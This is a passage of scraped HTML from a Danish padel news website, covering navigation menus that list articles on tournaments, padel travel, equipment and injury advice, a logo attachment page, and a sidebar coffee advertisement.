</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2023/07/Padel-i-Danmark-DTF-Logo.webp" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2023/07/Padel-i-Danmark-DTF-Logo.webp" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/kristoffer-joergensen/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/07/Kristoffer-Joergensen-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.padelbladet.dk/wp-content/uploads/2023/07/Kristoffer-Joergensen-150x150.png 150w, https://www.padelbladet.dk/wp-content/uploads/2023/07/Kristoffer-Joergensen-300x300.png 300w, https://www.padelbladet.dk/wp-content/uploads/2023/07/Kristoffer-Joergensen.png 409w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

